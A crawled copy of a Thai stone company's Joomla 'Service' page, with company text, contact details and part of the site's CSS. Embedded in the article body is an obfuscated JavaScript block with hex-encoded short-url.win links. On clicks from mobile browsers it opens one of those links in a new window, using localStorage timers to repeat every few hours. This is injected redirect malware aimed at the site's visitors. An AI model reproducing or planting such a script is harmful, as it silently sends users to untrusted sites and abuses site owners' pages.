

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thaistonecenter.com/index.php/en/service-en
body_size: 23467
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<base href="http://thaistonecenter.com/index.php/en/service-en" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="x-ua-compatible" content="IE=edge,chrome=1" />
	<meta name="robots" content="index, follow" />
	<title>SERVICE</title>
	<link href="http://thaistonecenter.com/index.php/th/service-th" rel="alternate" hreflang="th-TH" />
	<link href="http://thaistonecenter.com/index.php/en/service-en" rel="alternate" hreflang="en-GB" />
	<link href="/templates/joothemes-it/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/uikit.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/components/slidenav.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_vtemimagezoom/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/template.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/slicknav.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/superfish.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?e31d4a7b53d95a0889fabf4a82051a87" rel="stylesheet" type="text/css" />
	<style type="text/css">
a.thumbnail {display: inline-block; zoom: 1; *display: inline;}.vdoresp {margin:6px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0;}
.vdoresp iframe {left:0;top:0;height:100%;width:100%;position:absolute;}
	</style>
	<script src="/media/plg_content_mavikthumbnails/js/picturefill.min.js" async="async" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-noconflict.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-migrate.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/uikit.min.js" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/components/lightbox.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/cloud-zoom.1.0.2.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/jquery.elastislide.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/holder.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/headroom.min.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/bootstrap.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js" type="text/javascript"></script>
	<link href="http://thaistonecenter.com/index.php/th/service-th" rel="alternate" hreflang="x-default" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link href='//fonts.googleapis.com/css?family=Poppins|Poppins:300,500,600,700,800,900&subset=Prompt, georgia, palatino' rel='stylesheet' type='text/css' />

    <link href="https://fonts.googleapis.com/css?family=Prompt&display=swap&subset=thai" rel="stylesheet">
      
    <style type="text/css">

/* Template Style
---------------------------------------------------------------------- */
	body, h3, h4, h5, h6, .navigation a, #fullwidth a, p {
		font-family: 'Poppins',Prompt, Verdana, Arial, Helvetica, sans-serif;
		font-weight: 300;
	}

	.sitedescription,
	.btn-primary, .flex-caption, div.list-title,
	.componentheading, a.readmore, #footer ul.menu, #footer ul.menu li a, .accordion-heading, .readmore, .readmore-link,
	blockquote, .btn-group,
	dl.article-info,
	dt.article-info-term,
	.pagination ul li a,
	.pagination p.counter.pull-right,
	.categories-list h4.item-title,
	div.contact fieldset legend,
	div.blog-featured fieldset legend,
	div.search fieldset legend,
	.cat-children h3.page-header,
	.lead,
	#k2FrontendEditToolbar h2,
	div.catItemHeader h3.catItemTitle,
	span.catItemHits,
	div.catItemCategory,
	div.catItemTagsBlock,
	div.catItemCommentsLink,
	div.itemHeader h2.itemTitle,
	div.itemToolbar ul li span.itemTextResizerTitle,
	div.itemToolbar ul li a.itemCommentsLink,
	div.itemToolbar ul li a.itemPrintLink span,
	div.itemToolbar ul li a.itemEmailLink span,
	div.itemRatingBlock span,
	div.itemRatingLog,
	span.itemHits,
	div.itemCategory,
	div.itemTagsBlock,
	div.itemRelCat,
	div.itemRelAuthor,
	div.itemNavigation a.itemNext,
	div.itemCommentsForm form label.formComment,
	div.itemCommentsForm form label.formName,
	div.itemCommentsForm form label.formEmail,
	div.itemCommentsForm form label.formUrl,
	div.tagItemHeader h2.tagItemTitle,
	div.tagItemCategory,
	div.userItemHeader h3.userItemTitle,
	div.userItemCategory,
	div.userItemTagsBlock,
	div.userItemCommentsLink,
	div.latestItemHeader h2.latestItemTitle,
	div.latestItemCategory,
	div.genericItemCategory span,
	div.genericItemCategory a,
	div.genericItemHeader h2.genericItemTitle,
	div.genericItemReadMore,
	div.k2ItemsBlock ul li a.moduleItemTitle,
	div.k2ItemsBlock ul li span.moduleItemDateCreated,
	div.k2ItemsBlock ul li a.moduleItemCategory,
	div.k2ItemsBlock ul li div.moduleItemTags,
	div.k2ItemsBlock ul li a.moduleItemComments,
	div.k2ItemsBlock ul li span.moduleItemHits,
	div.k2LatestCommentsBlock ul li span.lcUsername,
	div.k2LatestCommentsBlock ul li span.lcCommentDate,
	div.k2LatestCommentsBlock ul li span.lcItemTitle,
	div.k2LatestCommentsBlock ul li span.lcItemCategory,
	div.itemComments ul.itemCommentsList li span.commentDate,
	div.itemComments ul.itemCommentsList li span.commentAuthorName,
	div.k2UserBlock div.k2UserBlockDetails span.ubName,
	div.k2UsersBlock ul li a.ubUserName,
	.k2AccountPage th.k2ProfileHeading,
	#k2Container span.catItemAddLink a.modal,
	#k2Container span.userItemAddLink a.modal
	 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 400;
	}
	.logo a, .bt-title,
	div.profile legend,
	.hello,
	div.k2ItemsBlock ul li div.moduleItemTags b,
	span.itemNavigationTitle,
  #top p {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 500;
	}

	h2.item-page-title, h2 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600;
	}

	h1, #menu-icon, .portfolio h2,  #showcase .col-md-6 h3, .bt-category,
  .more_bt, .lndtitle, .breadcrumb, #main-box .jweb-content-title  {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600!important;
	}

</style>
    <!--[if lte IE 8]>
		<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
					<style>
				{behavior:url(/templates/joothemes-it/js/PIE.htc);}
			</style>
			<![endif]-->
</head>
<body class="default-layout no-homepage">
<div id="wrap">
<!--Navigation-->
<header id="header" class="header header-fixed hide-from-print" role="banner">
<!--top-->
<div id="navigation">
<div class="navbar navbar-default" role="navigation">
<div class="container">
	<div class="top-header">
              <div class="block ">
           	<div class="moduletable">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/index.php/th/service-th">
												<img src="/media/mod_languages/images/th_th.gif" alt="Thai (ไทย)" title="Thai (ไทย)" />										</a>
			</li>
											<li class="lang-active">
			<a href="http://thaistonecenter.com/index.php/en/service-en">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
	                	</div>
              </div>
           </div>
	
		<div class="row">
		<div id="brand" class="col-xs-8 col-sm-4">
			 <a href="/index.php">
						<img style="width:300px; height:70px; " src="/images/logo/logoSC.png" alt="thaistonecenter.com" />
			 </a>
		 </div>
		 <div class="collapse center_top">
		 		                         <nav class="navigation" role="navigation">
		                                 
<ul class="menu">
<li  class="active  item-246 level1  first"><a href="/index.php/en/" ><span class="menutitle">HOME</span></a></li><li  class=" item-353 level1 "><a href="/index.php/en/about-us-en" ><span class="menutitle">ABOUT US</span></a></li><li  class="parent  item-252 level1  last deeper"><a href="#" ><span class="menutitle">PRODUCT</span></a><ul class="level1"><li  class=" item-253 level2  first"><a href="/index.php/en/product-en/artificial-marble-en" ><span class="menutitle">ARTIFICIAL MARBLE</span></a></li><li  class=" item-281 level2 "><a href="/index.php/en/product-en/quartz-en" ><span class="menutitle">QUARTZ</span></a></li><li  class=" item-374 level2 "><a href="/index.php/en/product-en/granite-en" ><span class="menutitle">GRANITE</span></a></li><li  class=" item-358 level2 "><a href="/index.php/en/product-en/basin-en" ><span class="menutitle">STONE SINK BASIN</span></a></li><li  class=" item-369 level2  last"><a href="/index.php/en/product-en/mosaic-en" ><span class="menutitle">MOSAIC</span></a></li></ul></li><li  class=" item-324 level1 "><a href="/index.php/en/project-en" ><span class="menutitle">GALLERY </span></a></li><li  id="current" class=" item-354 level1 "><a href="/index.php/en/service-en" ><span class="menutitle">SERVICE</span></a></li><li  class="parent  item-355 level1  deeper"><a href="#" ><span class="menutitle">CONTACT</span></a><ul class="level1"><li  class=" item-356 level2  first"><a href="/index.php/en/contact-us-en/contact-en" ><span class="menutitle">CONTACT US</span></a></li><li  class=" item-357 level2  last"><a href="/index.php/en/contact-us-en/join-us-en" ><span class="menutitle">JOIN US</span></a></li></ul></li></ul>

		                         </nav>
		                         		 		 			 	<script type="text/javascript" src="/templates/joothemes-it/js/hoverIntent.js"></script>
		     <script type="text/javascript" src="/templates/joothemes-it/js/superfish.js"></script>

		     <script type="text/javascript">
		 		jQuery(document).ready(function(){
		 			jQuery('#navigation .menu').superfish({
		 				animation: {height:'show'},	// slide-down effect without fade-in
		 				 speed:         'fast',
		 				delay:		 600			// 1.2 second delay on mouseout
		 			});
		 		});
		 	</script>
		 		 		 </div>

		 </div>
	</div>



</div>
</div>
</div>
</header>
<div class="clearfix"></div>
<!--Navigation-->
     
<section class="section_m" >
<!--fullwidth-->
<!--fullwidth-->
<!--Breadcrum-->
<!--Feature-->
<!--Feature-->
<!-- box -->
<!-- box-->

<!-- box -->
<!-- box-->
<!-- Content -->
<div class="container">
<div id="main" class="row show-grid">
<!-- Component -->
<div id="container" class="col-sm-12">
<!-- Content-top Module Position -->
<!-- Front page show or hide -->
<div id="main-box">
<div id="system-message-container">
	</div>

<div class="item-page">



<div class="clr"></div>


<div class="article-body">
	<p><a href="/index.php">HOME</a> | SERVICE</p>
<hr />
<div style="border-radius: 5px; padding: 5px; background: #fff; clear: both; overflow: auto;">
<div style="clear: left; padding: 10px; margin-left: auto; position: relative;">Stone Center Co., Ltd. has more than 25 years of experience. We specialize in the installation of natural and engineered stone, wet and dry installation. From our experience of installing stone in various projects both inside and outside, such as government offices, buildings, office buildings, apartments, condominiums, hotels, and residences.</div>
</div>
<p> </p>
<div style="border-radius: 2px; padding: 1px; background: #39c0fa; position: relative; margin: 0 auto; width: 65%;">

<div class="custom"  >
	<p><div class="vdoresp"><iframe width="640" height="360" src="https://www.youtube.com/embed/qFT3u6kOBb0?rel=0&amp;showinfo=0" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen></iframe></div></p></div>
</div>
<p><br /><br /></p>
<hr />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x75\x4a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x47\x69\x69\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x7a\x58\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x59\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x69\x4c\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x77\x6c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x49\x56\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x72\x73\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x6b\x42\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x51\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>


	

</div>

</div>
<!-- Front page show or hide -->
<!-- Below Content Module Position -->
</div>
  
  
</div>
</div>
<!-- Content -->



<!-- footer -->
	<div id="footer">
		<div class="container">
			  <div class="row">
												<div class="col-md-4">
									

<div class="custom fa fa-map-marker"  >
	<p><strong>STONE CENTER CO.,LTD.</strong></p>
<p>1379/2 Kanjanapisek Road, Bangkaenua</p>
<p>Bangkae, Bangkok 10160, Thailand.</p></div>

						  </div>
																	<div class="col-md-4">
									

<div class="custom fa fa-mobile"  >
	<p>Phone: 095 519 5188</p>
<p>Mobile: 02 413 5588</p>
<p>Email: <a href="mailto:sales@thaistonecenter.com">Sales@thaistonecenter.com</a></p></div>

							</div>
																	<div class="col-md-4">
									

<div class="custom fa fa-pencil"  >
	<p>Quality stone center in country and around the world. Granite, Marble, Artificial stone and Sandstone. Custom made service and after-sales installation services.</p></div>

						  </div>
					
			  </div>
		</div>
	</div>
<!-- footer -->
<div id="footer_social">
    <div class="container">
							
    <ul class="social">
                            <li class="fa social_1"><a href="https://www.facebook.com/thaistonecenter" target="_blank" rel="nofollow"  title="Follow us on Facebook">Follow us on Facebook </a></li>
                            <li class="fa social_2"><a href="https://line.me/ti/p/~@stonecenter" target="_blank" rel="nofollow"  title="Follow us on Line">Follow us on Line </a></li>
                            <li class="fa social_3"><a href="https://goo.gl/maps/5v2ZrJBgD9sernw1A" target="_blank" rel="nofollow"  title="MAP on Google">MAP on Google </a></li>
                </ul>
		</div>
</div>


<div id="footer_copy">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
            	<div class="custom"  >
	                <p class="pull-left"> Copyright &copy; 2026 stonecenter.co.ltd </p>
					 
				     <!--  The link / copyright text must not be removed or altered. License is available at www.JooThemes.net! -->
					 <!--  Der Link / Copyright Text darf nicht entfernt oder verändert werden. Lizenz erhalten sie unter www.JooThemes.net -->
				</div>
            </div>
        </div>
    </div>
</div>

<!-- copy -->
<!-- menu slide -->
<!-- menu slide -->
<a href="#" class="back-to-top iconn-arrow_up"></a>


</section>
</div>
<!-- page -->
<!-- JS -->
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.flexisel.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/image-scale.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.tinyTips.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/tools.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.matchHeight-min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.corner.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.plus.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/template.min.js"></script>

<!-- JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://thaistonecenter.com/templates/joothemes-it/css/custom.css
body_size: 68198
content:
/*******************************************************************************************

@copyright	Copyright (C) 2018 JooThemes.net

http://joothemes.net

*******************************************************************************************/
body {
    font-size: 20px;
    color: #111;
    line-height: 30px;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
}
::selection {
  background: #39c0fa; /* WebKit/Blink Browsers */
  color: #fff;
}
::-moz-selection {
  background: #39c0fa; /* Gecko Browsers */
  color: #fff;
}

a {
    color: #39c0fa;
}

a:focus, a:hover {
    color: #0e84b7;
}

h1 {
    color: #111;
    font-size: 68px;
    font-weight: 100;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

h2 {
    font-size: 48px;
    color: #57baf9;
    line-height: 52px;


}

h3 {
    font-size: 36px;
    color: #0e84b7;
}

#container h3 {
    font-size: 26px;
}

p {
    font-size: 20px;
    color: #111;
    line-height: 30px;
}
ul{
  -webkit-margin-before:0em;
  -webkit-margin-after:0em;
  -webkit-padding-start:0em;
}
.more, .btn {
  font-size: 18px;
  border: 3px solid #39c0fa;
  padding: 13px 30px;
  line-height: 22px;
  border-radius: 30px;
  margin-top: 40px;
  display:inline-block;
  color: #111;
}
.more:hover, .btn:hover{
  background: #39c0fa;
  color: #fff;
  -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
.top_social{margin-top: 55px;}

.social a{text-indent: -9999px; display: block;}


.social li {
    list-style: none;
    display: block;
    float: right;
    margin-left: 15px;
    width: 20px;
    height: 20px
}
.social li a {
    display: block;
    text-indent: -999999px;
    text-align: center;
    line-height: 9px;

}
.social .fa a::after{
  color: #111;
  text-indent: 1px;
  display: block;
  font-size: 20px;
}
.social .fa a:hover::after{
  color: #39c0fa;
}
